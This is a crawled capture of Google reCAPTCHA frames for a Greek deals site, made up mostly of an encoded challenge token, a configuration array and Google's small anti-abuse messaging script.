mZUxKw5DCksKCaUlDb8KhYn7Dt8Kwbl3DpMKpwqNzBHd5O8OoBcK/OTtJK3bDsHDCuCQ4w7jDosKkwoV9fRvCq1h4FMK/w7nCnRnCiUPCqcKWXcK9wrIyPsKnFWN9w5pNOMOHNyFswpvDr0obWl50w5rDjGsqwq0Vw606enQxfMKKw5NYw64yeMK8w54yFsKdLsKsHjzDgsOkYANKw6/Cq8OzXiokCx7DnMOBw5E0Khw1w7AQwoDDvcKNXsOWw54Yw73DoljDj8KEwrzDqcOTS8OvZsORw7rDisKbcMKzS8KSworDiWPCuXvCgREJAw/[base64]/Cg8Kew4oYS8OIDQkew545QEHDosOvw7Z9csOqJSd8w7PDvE0/[base64]/w6TCpsK9wpvCl3dPIcKQw5PCrMKkNcOhK8ORw4gSwrzDpsOkZsOSJ8OFMMKCfBTDqAxWw5bDj8Kww7XDmmbDnsO2w6VfHC7DrX1twrxgZ0DCjC3Dp8O4eEVyW8OWCsKkwp/[base64]/CksOgNcKZJ8KFako+dCnCvMOoa8Kpwqxmw4/Cmyglwr0bw7PCnsOAYWEMTDYKwpvDmRjCvyfCng7Dg8O8O8KQw7PDsgLDi8KQWjTDsx1sw6p9RMKuwpXDv8OaEcO2wr7CpsK1J3jCgiPCtgvCo3nDiCA3wpooHsOwWsKKw5MkWcKdwqjCvMKGw5xLDxbDmsKEGUBpMMOTQ8ONfjjCi0/[base64]/NcK1w7HDlcOZwrbDgcKTwptpdcOjwpLCh8KOQMKVwpwaUsKDwrrCtcKTf8KVFj/[base64]/CgMOQw7Rcw7pgw67DscKPZgzCn01LMhfDqznCqCbCjR9wPQLCjsKWBRJYwrbDmnPDuMOtWMKpDnJlZMKfRsKTw7XDoHLCiMKVM8Oxw6XDuMKqw5NbB1bChcKBw4R5wpvDqcOYG8KFXMKYwrHCjMO2wrUQY8OtR8K1DsOCw6Y6w6RyYmRWVQvCq8K/EwXDisKrw4tLw4PDr8OeZDPDrnRZwpnCqBM6A0AdDMKTesKAYVBBw6TDiCROw7LDngtYJsKjagrDlcK5wo8Mwp1JwrkDw6nClMKpwqTDpVLCvHZ+w5dcEcOeQ0bDlsOPFcOMISbDjF4cw5nDlUzCu8O6w7jCjlxeBCrCssKvw5pPb8KhwrFtwr/DoyLDpBwnw5Q7w5h/wp7CvS4hw7MoE8OTWB1ufB3DtsOdXjjCosO9wp5twq5ww6vCsMOtw7YsQMOjw6EFJSzDkcKuw7EWwoIlLsORwpJcHsKMwpHCmD7Dh23CrsKfwqBxZXo2wrolVMKqSSILw5sMOMKVwqTCmlhkNcK9ZcK1WcKlDcOWLy/DiQfDqsKsesKoUkBowoN6IybDhsKcwpAwasK0GcKNw7bCpyfCix/DrgRoBMK0Y8KLwqXDgljCmyhJWD/DpjAQw41hwqppw4TClE7Do8Keci7DusKMw7JaQ8OowrHDunbDvcK1wqsnwpduZ8O/D8OkE8KFdsK5JsO3L0bCmEjDn8Olw4DDqTzCoAQxw5k6A1zDrcK2w7/Dv8O8ZxXDgQDDscKFw6fDnFJuVcKow45Ew5/DmH3CssKFwrs3wr4/bm/DpBAnc2fDhMOmUcOXG8KCwrjDnjMmYMOewocww63CunMhI8OowrEkw5HDjsK9w7NawroYIVBQw4kqPibDr8Kmwqs1w4bDuQIAwo0YCQNxXRLCglx6wpzDmcK7csKKBMOoVgjCjsOnw6/DiMKKw5ZewqBnZTrDvhTDhwtZwqnChH47KTPCrgJ7e0Btw7LDkcOsw6Rrw7TDlsKxVcKGRcKmKMKvZn1swqfCgj3DhQvCpyHCjH/[base64]/AGNAfMKcOcOkTcOuw5U0wpLDv8OCOsKtdsOcw5xsQSJhw5o6wqFXez04HVHCrsKDYk3Dl8KLwo3CmD7Dg8KOwrPDmhcJVT41w6HDrsOrV0Uiw6NjFCE+Qj7Dnhc+wqPChsO0EmwHRykpw4/CohLCoBHCkMKCw7XDvQZGw7VTw5kHDcOIw4vDulNcwqckKH9/w7sCLsO0DD3DjCgew4E/[base64]/bGZjDRoowqZowqrCqgY/[base64]/[base64]/Ds8OlKiYnwok+wrZ2RBLDuz7DrMK6w4skw4vDoUMYw6gxw55iOH7DnsKHwp0Fw5ovwopTw6Jcw5Fuw6gJbwUZwrHCjCvDjMKowpXDjkgqHcKHw5jDo8KWMnI4AC3ChMKzPTTDo8ObN8O2w6jChTB6I8KdwoYpDMOEw5tEQcKhIsK3c017wo/Dn8OYwrrDlnYNwpcGwp3DjGTCr8OdPlxxwpBSw55GDR/[base64]/CiMKqwq9GDcKHMCZtw7AOw71qw7vDryU2QcKcw7HDo8Otw73DiMO/ZcKXMcO4XMOxNMO8MMK/w7/[base64]/Dj3cFQ8KNVW7Crk/CuHsgKDhewrhewpdGwoM5w4XDjlPCicKNw6oFUcKNA2bDlRcrwr/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/w4ZXE8OkMhEbU3PDp8KwXsOSIMKzGxRdFcODCsKBTxV1b3HCscKuwodoWMOeHXI0AjEpw7rCkMKwUiHDoHTDrSPDkHjCnsKzwpNpD8ObwpDDiBbCs8K2EC/DvVlHdw5jFcKUasKlB2bCvhIFw4UGVXfDvcOqworDkMO5IQBZw6nDl0ERfXLCi8OnwrbCg8O/wp3DjcKbwqfCgsOiwqVzMF/CicKIaHAqNMK/w6scw4jChMKLw5bDmBXDqMKiwo/DoMKxwr0IPcKbDHHDksKJTsKsTcOew4TDvxVpwpxXwoQPa8KaB07DssKlw7nCmFvDn8OMw5TCvMO6SAwFwpTCvsKzwpDDm2BXw4QAccKUw4I9OcOzwqYqwr5/e35AW3DDmCZ/[base64]/DgFBaw5fCugMcw7vDnsKgwoXDqGjCpsKLw5EawpTCmFDChcKRPjAww5bDjRDDjcKpfcKBTcOqOR7CnwpwUMK+ZMOsQj7DpMOcw5NKGnLDrmgDa8K8w4/Dq8K3HsOOOcOPL8KSw4zCo1LCug3CoMKocsK7w5FLwp3DkE1ue2DDiS3CkmhMbHlrwq/[base64]/CsMORURzDvcKmRMKPwpoTdsOFw4EHSFdRciMmwqvCksOFfMKDw6jDv8OwVcKew7VuD8OhU0TCu2/CrU7CuMKRw4/CjhZCw5ZBKcKkGcKcOsKgDsO/cT3DrMOXwqgecU3CtiI/w7XDkSYgwqtBOCRVw6gOw7N+w5zCpsKSfMKGXgojw5cVS8KXwqrCtcK8cGLCqj4gw5ZmwpzDj8KaNi/DlMOyfQXDjMK4wqDDt8O7w6HCssKCWcORKVjCjsKuD8K7wogBRgfDjsOlwpQmfsOpwofDlUc0SsO/csKlwr/Cq8OLAi/CscKXE8Kkw67DlhXCnhjDt8OPEx8QwojDuMOJbSg2w4F3woUgC8OYwoZQNcKDwrPDhijCiSIWM8KgwrzChg9Iw6vCoA5pw68Ww6g+w44hNRjDvyLCn1jDscOHZcO7M8KAw53DkcKNwo8uwq/DgcOhEcOZw6p0w7V2HhY7IhQ6wrzCn8KsKBvDs8KsR8KpTcKkKnDCpcOFwp/[base64]/[base64]/[base64]/CnjrDmUXDqlzCncOQw7XDnMKaw6I+w73DkgvDi8KrfwNww7oiwpDDv8OqwqXDncOhwpJ6wr/DusKiNWLDrWTDkXEoC8O/fsOGBERaYgzDiXETw6IvworDlE8QwqVrw5RCKgvDrMK1wqfCh8KTVcOuL8KJVU/Djw3Cqw3DpMKnElbCpcOGDx0PwrfCl0rCs8O2wrjChh/[base64]/w54lw4jCvcKQc8OwAcO6wqcoWFjCrnpFRcO9w6NswrPDr8OBRMKXwrbDjB0cfWjDocOew4vCjTnChsOMdcOddMOCWxPCtcOkwpzDp8KXwofCtcKkcz/[base64]/wp3CjTYKZjzCi0HDucKiOsKRIQhGPAUYd8K8wqV+wpfCniIgw6dUw4NNHA5dw5IyByPCunvDvThLwrFzw5zCg8K8Z8KXUAAGwpLCssOXOyBGwrpIw5R3YCbDm8OZw508bcOSwqvDt2d5GcOEworDu2dPwow0FMONdCzCin7Cs8KQw58Zw5/CncKqw6HCncKKbWzDpMOBwq8ZGsOsw6HDoC0CwrMWGR4Dw5Z0wqbDg8OTTCc4w65Mw73DhMK+X8KGwo9lw7cEXsKewoIuwovDlClSPytdwpw+w5/DmcK5wq7Ck0B2wqgqw7jDjWPDm8Oqwqo1d8OWOBjCi1kKdC/[base64]/wrTDk8KLwp4jWVAqU3IAwqnCkRQmNcObIHnDtMKbd07CkT/[base64]/CqMOWacKZCsOIPsOtIWTCicK4wonCt8OuwoXCgC1Dw7c6w5hBwpkTcsKuwrchCWfCjMKHQWLCoUAYJARjegbDssOMw67CocO/[base64]/CncKyR8OkwpXDu8O6wqvCrMKowp4WwopBCg9la8OdwqXDvSgWw4LDqMKSeMKXw53DpsKRwozDtsKrw6PDqcKxwqPDlRfDkjHClMKTwoQnTMOwwpkwM3bDlREAOQ/CpMO4U8KQUcOkw7zDiytle8K3cnfDmcKoV8O5wq5xw55ZwqtmYMOZwrpNe8OpcDZFwp1/[base64]/DnVDDmMKWw6TCksKfw7Zzw73CnUvCrB1Fw6fCksOWfGlZw7QUw4LCkmYvVsOOSMOkWcOFQcOCwr7DqVjDrcKwwqHDrws6D8KNHMO4M03DnChxRcKsC8OhwrfDvSUkXyzDg8KAwrrDicKzwpsbJwDDnSrCgV4aPFZhwqZ+M8Obw5DDm8K0wqrCncOVw7/ClMK5LsKTw6wNCcKgIxwTRFjCh8Ohwosmw4IkwpYwfcOAwr3Di0tsw74mQ1NkwqoLwpNTGsKLSMOsw5nCl8Ohw61Lwp7CrsOywqjCtMO7UTbDoCnDqRB5Ug5kCGXDv8OIcsK8J8KBEMOEEsOoe8OcMsO3w7bDvlkvbsK1f3lCw5rCpxvCgMOdw7XCuxnDj0U8w44dwr/Cp1kowrXClsKbwpvDi0/DkXLDtxbCvmUUw7TCu1IJaMKrdwnDosOSLsK8w7fClQQeccKyGGPDuH3CtS1lw4R+w4LDsnjCg3XDmWzCrHRmZMOsIMKlG8OCVCHCksORw6xSw57DvsOewp/[base64]/w4cVw6bDm3LCi19DCRNdwqLDjj1Tw6DDjMOvw7LDgF43E8OpwpZTw63ClMKtOMOWEFXCmQDCiTPCrC8xwoVLwqbDnxJ7S8OzXcKkcsKew4RVAGNKEyTDtsOrSGcFwp/DmnjCngLCt8O+cMOjwrYPw4BDw48Lw4LCiwXCqBh1eTJsQnfCvR7DvgPDnxdqW8Olwrlxw4/[base64]/CjCXCksKFWm/[base64]/w7Mzw5rCjWZUKsO2wro8wol/wpPCvHVva2DClcKvdQ8lwo/[base64]/T8K1f8O+YiN+w7V9wrxuw4gxw7lkw5EXwprDuMKgA8OIZcKFwoRBWcO+QsKdw7Bswq7Dg8OQw4HDp2vDscK7PSkfb8K8wrnDs8O3DMO/[base64]/wpDDtmLDsEbCicOyw57DrcKREsO6CMOBw5piJsKOwqlbw7fCs8KSfsOPw5bDnG0swrrDjTolw79Zwp3CmS4dwobDicO/[base64]/DtcOhKMKzIMKww7LCuC/CnFvDgQFDwotAw7DDqU8mOjVIAMOhWD1hw5PClgbDtcOww75cwoDDmMKfw4PCkcOPw6wowrvDt2Now73DnsKXw6LCiMOqw7zDrxMhwrtdw6/DosOKwpfDpGHCk8ORw7ZFHBMwBxzDilRKYD3Dux3DkShuccOYwovDn2vCk31YJMK6w7xVEcKNMC/CnsKgwrtZAcO+eSXCj8Omwr3DqcKIw5LCng/CgkohShUMw4HDu8O/JMKKbFJEPsOnw6Rnw5vCsMOQwqXDtcKnwp3DuMKcIUPDhXYpwrRXw5rDmsObPxPCjn5EwogmwpnDisOKw5nDnlUbwrfDkjcBwqQtVQHDt8Oww5DCn8OUUyF3UTcSwpLDmMK7PhjDpURIw4bCqzMewrPCrMKibUjCi0DDsFfDhBnCncKAGcKPwqYiNcK/EcOpw7JLdMKYwrY5LcKKwrckWwDCicOrcsKgw4ALwpdBIcOnwpLCvsO7w4bCicO+dUZAI0MewrUSDgrCmXtSwpvDgF8fKznDgcKlQhQdNS3DqcO5w7EBw5/DsEnDhSjCgT/[base64]/CukRhwqh0Lio4w6pzw6nDkMKbPU7DrlzDp8O8OSnCjn/CvsK8wp1zw5LCrMOMdUrDk2cPaTrDrcOvwpnDocO0wpMAUMKgRcOIwplpADFuZMOJwocAw7lQCTYlBDAOI8O5w4hHIw4Ld1fCp8OiAMO5woXDjR3DjcK/[base64]/w5rDhsO8w6PCs2HCl8KTwqUpw4MwwpgwEMKZwrLChmTClVLCiyNjK8KFG8KSf04fw4o1TMOmwo10w4ZMZcOFwpw2w6cFQ8O8wromXcOuFsKtw5EQwr1nKsOSwrI5TyogLiB+w4xiBwjDqA9CwrfDrFTDocKHfRXDrsOUwqTDgsK6wrw5wqhOCARnGgt/C8O2w4EYGAomw6MrQ8Kqw43CocOzZi/[base64]/w7sbw41lwpnDuMK8XyUwwrUpHMKQQcOvVsOwbg3CjiUtVcObwoLCosOuwqslw5EfwoRfwpV7wqQqZ1XDpiZEUT/Cg8O9w4kpH8OFwpwkw5PDkzbCiyd1w5fClsOSw6Q9w4UaMcKMwo4CCRJ4TcKkc0zDsx7CscOrwrtkwo9Ewp3CkwbDowZZVl4tIMOZw4/Co8K2wr1jSGQaw7UVCwDDqXwfeDtGwpRxw7N/[base64]/[base64]/JsO9w4HCvyzCl8Kac0cSIcK9wqrDkixPwrN0RcKBPsOEeTjCn3wRDG/ChGl6w7Y6U8KIIcK1wrnDuVPCkxTDkMKFUcKowrXCp0rDtUvCkE3DvzJLJcKGwoPCmSoEw6Fbw4nCr2JzG101HAAhwoLDnDnDhsOSeT7Ct8OmYBF7w7gBwox0wp1cwonDsHQ9wqXDnTnCo8OPJAHCjBwVwrrCqAU8fXDCpCAVMMOEdEHDg1QDw6/DmcKxwrMcbQPCsV4oPsK4SsO2wovDgirCpV3DjcK6BMKSw4/Dh8O+w7tlOTDDt8KiG8Ohw6ldGsOuw7Qhw7DCq8K9IsKNw70sw7EdS8KGb0LCg8O1wpUJw7DDu8KxwrPDt8O4DxfDpsKJJxjDv0nDtFDCpMK4wqgfQsORfl5tE1dOGUcew6fCnwpbw6TDuH7CtMKhwpFGwonChmwhfg/DvGoTLGDDnBk0w5IEJzPCgsOTwqnCrBNWw7Z9w73DmMKawoXChH7CqsO4w7oAwqfCvsOgZsKEIQAPw5tvCMK8e8KMUytFVsKUwqzCsjHDpndWw5ZtB8KYw4XDrcO3w456ZsOPw7nCgw3CkFcYe1cbw71bEn/CosKFw5VPPhxEZ0ctwp9Vw5JFJcOwQRBVwqRnw4htXArDrcO/[base64]/w6BUw6/[base64]/CuMKGb8K4wrbDkcOZw7LCiDfDv8OowqJHO8OnWF4KOcK6L13Cino4ScKja8KiwrBuJcORwq/CsTMHC0gDw64LwpnCjcOXwpfCtsKVSht7T8KFw6IpwqPCkVp5UsKbwoHCq8ORNB16OsOHw6lZwrvCkMK/M2LDq0PDhMKcw7Row77Do8KPW8KbFUXDssKCMEjCjcOXwpfCs8KPwqpow7DCsMKkZsKUZMKAX3rDrMO2XsOvwpcQXjhDwrrDtMOYJkUVOcOcw6w8w4vCvMOVAMO+w69lw7QfSnNnw6FZw6BGIR9qw7IOw43ChMOZw5LDlsOQCknDlX/Dj8ONw4kowr1+wqgzw4o0w4p4wr/Ds8OSb8KqbsO2NE4CwpHDnsKzw53CqsODwpxfw4PCkcOTVj4kEsK9J8KBP2cBwqTDtMOcBsOJJR84w6rCjWHCkHRyC8K2ERlMwofDh8Kjw6HDgV5Lw45awq7DlGTCrxnCg8O0woPCjSdKaMK/wobCi1PClhw+wrxJwqfDl8K/BANmwp0iwpbDr8KbwoIODzPDi8KcKcK6IMK9XDkqYyJNA8Kew79EEQXCtcOzcMKVa8OrwovCgMOMw7d1OcK3VsKCLX8Rc8KvAcOHOsKAw6M/KcOXwpLDpsOTWn3Dq3XDjMKATcK5w5Ydw7LDtMOnw5TCuMKSLWHDvcO7D03Ch8Kbw7zDk8OHSGTCp8OwasOnwp9ww7jCh8KbEjnChHAlbMKRwq7CiDrClVhcQy3DpsO1b1/CriPCg8OMCypgSGLDvD7CiMKRZh7DuFbDqMO4YMObw5w2w6XDpcONw4tQw7bDrBNtwoXCuTXCjAvCpMOPw7sPLyHCq8KJwobCpC/Dn8O6VcOawpcLAcOZGWrCnMOUwpLDtETDpER+wod/[base64]/CgQJ2w4Ujw7LDkcOGwrLDrMOeW8Kjw6PDvcOowrzDvm9naQ3ChcKKRMOXwplKentEwqlDFEHDmcOGw63DusKIOUXDgz/DnWrCg8OfwqEBRSDDpsOTwrZ/w73DjgQMMMKlwqs+cgDDsFIRwqjCmsOnM8ORF8K5wp1CfcOMw5vCtMKlw6BSMcOOw6jDpls6WsKhw6PCpHrCtcOTUSZCJMOsNMOlwohXKsKqw5kPdWlhw5Alwqp4w6PDlDzDmsKhGk8+wqNMw7oiwoY/w6UGMMKEU8O9UMKAw559w40Dw6nCpz0vwrcow67CmCDCkjAOchFsw6dmK8OPwpzCu8O8wrTDmsKwwrYKwrhowpF4w4sVwpHChVrCn8K8EMKcX29JUcKmwqhxYcOnMh99YsOOdBrCihIBwr5TSMKoC2TCuRrDtsKaEcKlw4PDt2DDkHTDrV4lDsOVwpXDnm0EG3/ClsKRa8KHw4sNw4NHw5PCpMKWKGARLndUMsOVesOEK8O7asO/[base64]/DqzcTP8KLwovCpjnCohRWw5oRwrHCkVTCuB7DkALDrMKMOMO0w7FNasO+FAvCp8OUw6bCqX1WPcOOwoLDunPCnnVTOcKaT2/Dg8KZaznCrjTDtcOgH8O7wppaJj7CqRzCnTBZw6TDjVjDsMOOwoEIVRZVWw5oNAAlHsOPw7kFYUXDp8OFw4/DiMOnw6DDtGXDu8KNw43DjcOaw68uYHnDp0Utw6fDs8OIK8OMw7vDrj7CqSMxw58QwpJMW8K+w5bCt8O+FhdvHGHDoW1Zw6rDt8K+w4snNGnDhBMpw5wsbcOZwrbConQmwrR4e8OcwrIEw4czaRISwqobE0QKNw/Dl8Oww7QywojCtV5oW8KvWcKDw6RNPibDnmUKwqE7O8OOwpYKKn/DkcKCwqwoFVgNwpnCpE05A3QbwpZIUMK6bcOzNXpCTcOgJjrDo3DCpSELHwoEcMOMw7vCrWxpw6MWWkkvwpBYYkXDvBTCl8OSclRUdMKSBMOBwpg6wrvCtsKoXEw/w5jCnnA0wpwPBMOhalYYaw04ccKfw4fDl8Ofwo7ClMKgw6tiwplAaADDpsKXSXPDjChBw6A4LsKHwrrDjMOZw5zDscKvw5UCw48QwqnDu8KYMcK5wovDtlRXFG/CjsOgwpRxw5Nnw4odwrXChQYTWgFIAEFtQ8O/CcOlD8Kkwp3DrcOXacOZw7Ycwotmw5AtNwLCsjMeSBzCjRPCqMKLw6fCm3JBAsO3w77Ct8KVRMOsw63Cu2Vjw6TCozVewp9aPMKmLmHCrGd7RcO7JcKnJcKzw7MUwo4hbMKmw4/CuMORVHLDlsKXw5TCusKgw7sJw7I7Cg4vwpbCu209B8OmU8K7UsKuw6wvU2XCjkhXQkIZwo7DlsKrw7ovE8KzFjRuGiwCe8OFWAATAsOWXcKrDHkmHMKGw4DCksKvwqTCnsKFcibDi8KmwoPCuzscw655woXDiRrDqGHDiMOswpbCpFRcVXROwr1sDCrDvV/CuGE+D35rT8KMU8KlwpPCpGQ0MA3CtcKpw4XDogrDvMKFw57CrwRewoxhUMOITiMPbMOKVsOCw6DDpyXDplJjBzvCgMKcOFNCXXk8wpLDtsOxT8KTw6wKw59WRHcnI8KeAsO3wrHDnMKDaMOWwoFLwq7CpCPDg8OTwovDqxpJwqQAw6LDlMOvMHQeRMKfJMO/YMOHwo55w7ZxdwbDgzMKUsKvw4UTwpHDrG/CgQ/DtF7CmsO0wo/DlMOQWh8tU8O1wrPDtsK2w4/DuMOZDE7DjV/[base64]/CpwNVw43DtsK+JcKGOcOuccOHwrDCnU7DjMObw41Nw69zwovCkhvCpRsQHsOzw7fCk8KjwqcwZsOKwojCtsO0NzvDsznDkSTDg383aW/Dq8OcwotxMlDCnAhtPwM9w5Y2wqjCoh57MMOTwrleJ8KeXDMFw4UOUsKIw4tRwrl3PkRKXMKswqZBZ2PDq8K9D8OJw54iGMOlwrgOa0jDllzCjTvDiSDDgS1mw4kvZ8OxwpUiw6QFal/Cn8O5IsK+w4bDj3TDvAUlw7HDiD7DhEzDucKkw4bCjWkIQ1/[base64]/[base64]/CjcO5JMOew4DDvcOAbcKmBG3DnifDtxfCozfDjcOiwqbDg8OPw6LCuxltBgQ6eMKHw4zCpD1rwo8KSzfDuSfDn8O+wrDDnj7DrgfCrsKQw7PChMKJw7nDoA0ffMOaZcKnGwjDtgTDn1LDlcKCaA/[base64]/CsS7Do8KpcsK/[base64]/DnwjDr0HDsAY9Z8KhT8OYEcKVw7NRW0AgHMKbZwDCpiZHJMKvwqRYHQAVwrjDqXHDl8KLQMOqwqnDo23DtcOiw5jCuEVew6DComHDrMO5w55UYsKYMMO2w4jCsmFIK8Kow7odIMO0w5wKwqk/I1RUworCi8Oswps1TMOaw7LCkjVJacOHw4cKA8KfwpFUV8O/wrjCg0XCn8KXRMO1DwLDhi4MwqnDvHjDsWByw7R9S1NVdD5Jw6F4YANYwr7DnwFwP8OcXMKfJylpHiTCtsKMw7dFwrPDlUA4w7zCmCBUB8KmU8K+ZFvDrGPDpsKUAMKFwq3CvcKFKsKOccKcNzYzw6tywpjCiQlPd8Ocw7Qzwp/ClsKJESnDlsOBwrd/G2nCmyZ1wrfDsknDtsOQPcOia8OnXMOeGBXDh14HMcKoasOfwpbDg0RpHsOowpJOJDvCkcOawrDDncOcCmFFwpnCpn/DuQUhw6Y6w45bwpXCpxU4w6oZwqhRw5TCmsKXwrlvPiBSNFICHnjCkkbCq8OqwoU4w79PKcKbwpxlVmNDw6Uowo/DhMKowps1BSPDqsOtB8OJT8O/[base64]/Dq3gSw63DgSrCv2DCpcKDw7MeOloKwqhdasKmUcOXwrDCr0DCoUrCmB/DvsKvw47DscKpJcOmJcOfwrl1wo9BSlpJO8KZF8KdwrMNYFJJGG0MfcKDJHFLcw3DqMKOwoJ/[base64]/[base64]/wpLDm8K4f8O/woXDnmkEDCnCtMKQwqDCn8K+PzV5QQwRQ8KSwrHCs8KIw4zCglrDkADDqMK8wprDnnhoW8KyS8O0QHxNScOdwow+wro/SHLDo8OuayAQAMK2wr3DmzZCw6svICU9WxXCjjrCq8KNw6PDgcORMxXDp8K7w4rDh8KUMghHKRrCkMOIawfCpwQQwptew6xRN0HDuMOOw6BbGGtFK8Kkw5t3L8Kxw4ZsKGl7M3LDml4aAcOqwrZ5wqjCilHCncOwwoFPXcKga1h2NlA4w7nDpcORWcKow4DDgT4Jbm/Chm89wqF1w5fCpVxHFDR3wpnCtgc+ezgVB8OlA8OVw7wXw7fDsD/DkGdJw7HDqHEPw4bCmx04LcONw7tyw57DmcOow6TClcKWccOaw6/DlnQnw5sLw4hABsOcFsKCwp0fdsOhwrxowpoFTsOvw6wGGmzDi8OUwox5woMgTsOlEcOowq3DicKFHDYlL3/[base64]/ChXBZwp1uwpU7Z8K/w5DDm8OMw5/CvsOtwoxawpB0w53CkzzCmMOLwoDCvyDCv8OqwrUxesKuNTrCgcOMLMK2bMKWwprCjDPCqMKlccKXB3YGw6/[base64]/DmsK7wpAbwoLDh0TCnMK6NsKqdQ7Dq8KYJ8KYwqLCh0DCp8OyXsKnbmrCpybCtcOtKizDhXvDs8KLC8KwCVAzSkZIAFHCg8KQw4kEwqphGClEw7/DhcK2w6bDt8Ksw7/[base64]/[base64]/Ci8ORwq/[base64]/w7fChi0+ZsKGWMK4IcOowoATdsKYw57Cv3ofGh0FR8O7A8OKw4kPM0/[base64]/Dm8OJZ2gKw4DCi1hHWyfCvMOpA8OPNw0CasKaN8KfFW4aw7ZQFDjCi0jDhQzDnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VqdiN9xxo6DiYhlzDbQeBraqGmXC9sBslRDdZVFJnYs\\u003d\x22,1,0,null,1,1769046752958,0,0,[167,22,43],null,[146],\x22RC-ZcRj5DxKDM-Leg\x22,null,null,null,null,null,\x220dAFcWeA4zCOiHTlihENoVxjUtksikvbK73LP84c3bDlcBenSCu2Pk_uqu0Qli3gSTs2GVO5Y04ZQzMeoVDnwCB67pAo1ceNyVTg\x22,1769129552918]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6jUNeWyvpXpnLUaqIGMVrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043155747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>